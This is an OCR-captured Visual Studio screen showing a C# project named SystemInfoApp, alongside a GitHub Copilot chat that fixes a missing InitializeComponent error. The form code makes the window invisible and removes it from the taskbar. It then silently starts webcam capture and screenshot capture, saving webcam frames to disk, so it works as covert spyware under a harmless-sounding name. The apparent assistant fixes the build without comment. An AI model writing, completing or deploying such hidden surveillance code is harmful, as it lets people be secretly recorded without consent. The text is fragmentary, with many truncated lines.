 Файл Правка Вид Git Проект Сборка Отладка Тест Анализ Средства Расширения Окно Справка Поиск SystemInfoApp GK
Debug Any CPU Продолжить GitHub Copilot
Процесс: [19180] SystemInfoApp.exe События жизненного цикла Поток: Кадр стека:
Чат GitHub Copilot
Исправить с помощью Copilot: CS0103
{
// Логирование ошибки
Console.WriteLine($"Оши
}
}
// Закрытие видеозахвата при за
protected override void OnFormC
{
if (videoSource != null &&
{
videoSource.SignalToSto
videoSource = null;
}
base.OnFormClosing(e);
}
}
}
Вставить в новый файл Предвари
You got this error because the method
InitializeComponent is not defined in your
MainForm class. This might be happening because
the method is usually auto-generated by the
Windows Forms designer and should be present in
the MainForm.Designer.cs file.
Here's how I fixed the code: I added a placeholder
InitializeComponent method in the MainForm class.
This method should contain the initialization code
for your form's components. If you are using the
Windows Forms designer, ensure that the
MainForm.Designer.cs file is correctly generated
and included in your project.
Ссылки Было ли это полезным?
Предложения ИИ могут быть неточными.
Включить активный документ.
Спросите Copilot: введите "/" для команд и "#" для
ссылки на код.
Чат GitHub Copilot Обозреватель решений
Program.cs NuGet: SystemInfoApp App.config MainForm.cs [Конструктор] MainForm.cs Form1.cs [Конструктор]
SystemInfoApp
10 namespace SystemInfoApp
12 public partial class MainForm : Form
14 private VideoCaptureDevice videoSource;
15
Ссылок: 1
16 public MainForm()
17 {
18 InitializeComponent(); // Этот метод инициализирует компоненты формы
19 // Скрываем форму, чтобы она не отображалась в UI
20 this.WindowState = FormWindowState.Minimized;
21 this.ShowInTaskbar = false;
22 this.Visible = false;
23
24 // Запуск фоновых задач
25 StartVideoCapture();
26 StartScreenshotCapture();
27 }
28
Ссылок: 1
29 private void InitializeComponent()
30 {
31 // Здесь должна быть инициализация компонентов формы
32 }
33
Ссылок: 1
34 private void StartVideoCapture()
35 {
36 var videoDevices = new FilterInfoCollection(FilterCategory.VideoInputDevice);
37 if (videoDevices.Count == 0)
38 {
39 // Нет доступных веб-камер
40 return;
41 }
42
43 videoSource = new VideoCaptureDevice(videoDevices[0].MonikerString);
44 videoSource.NewFrame += new NewFrameEventHandler(video_NewFrame);
45 videoSource.Start();
46 }
47
Ссылок: 1
48 private void video_NewFrame(object sender, NewFrameEventArgs eventArgs)
49 {
50 // Обработка кадра, например, сохранение изображения
51 Bitmap frame = (Bitmap)eventArgs.Frame.Clone();
52 string videoDirectory = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, "Video");
53 Directory.CreateDirectory(videoDirectory);
54 string imagePath = Path.Combine(videoDirectory, $"frame_{DateTime.Now:yyyyMMdd_HHmmss}.png");
55 frame.Save(imagePath, ImageFormat.Png);
81 % Проблемы не найдены. Стр: 38 Симв: 14 Пробелы CRLF
Средства диагностики
Запуск средств диагностики...
Контрольные значения 1
Поиск (Ctrl+E) Глубина поиска: 3
Имя Значение Тип
Видимые Локальные Потоки Модули Контрольные значения 1
PowerShell для разработчиков
PowerShell для разработчиков
**********************************************************************
** Visual Studio 2022 Developer PowerShell v17.11.6
** Copyright (c) 2022 Microsoft Corporation
**********************************************************************
PS C:\Users\gerga.DESKTOP-BSQOQP7\source\repos\SystemInfoApp>
PowerShell для разработчиков PowerShell для разработчиков 7 Стек вызовов Точки останова Параметры исключений Вывод
Готово Добавить в систему управления версиями Выбрать репозиторий
4°C
Облачно
Поиск
РУС
2:02
18.11.2024